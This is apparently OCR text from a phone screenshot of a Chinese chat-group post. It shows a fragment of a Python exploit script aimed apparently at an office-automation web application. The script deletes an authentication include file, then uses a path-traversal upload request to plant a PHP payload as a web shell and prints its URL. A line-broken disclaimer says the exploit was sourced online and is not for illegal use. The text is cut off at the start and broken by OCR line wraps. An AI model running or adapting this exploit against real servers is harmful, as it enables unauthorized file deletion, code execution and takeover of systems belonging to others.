 14:39
绿帽子技术交流群(232)
deleted...")
url=target+"/inc/auth.inc.php"
page=requests.get(url=url).text
if 'No input file specified.' not in
page:
    print("[-]Failed to deleted
auth.inc.php")
    exit(-1)
print("[+]Successfully deleted
auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/
utils/upload.php?action=upload&fi
letype=nmsl&repkid=/.<>./.<>./.<
>./"
files = {'FILE1': ('deconf.php',
payload)}
requests.post(url=url,files=files)
url=target+"/_deconf.php"
page=requests.get(url=url).text
if 'No input file specified.' not in
page:
    print("[+]Filed Uploaded
Successfully")
    print("[+]URL:",url)
else:
    print("[-]Failed to upload file")
EXP来源于网络，勿用于非法目
的，否则与本人无关。
阅读 170
昨天 18:30